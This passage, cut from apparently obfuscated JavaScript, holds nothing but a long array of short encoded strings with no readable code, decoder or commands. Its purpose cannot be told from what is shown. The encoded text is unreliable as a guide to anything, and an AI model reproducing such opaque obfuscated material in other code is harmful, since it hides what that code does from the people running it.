vNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pc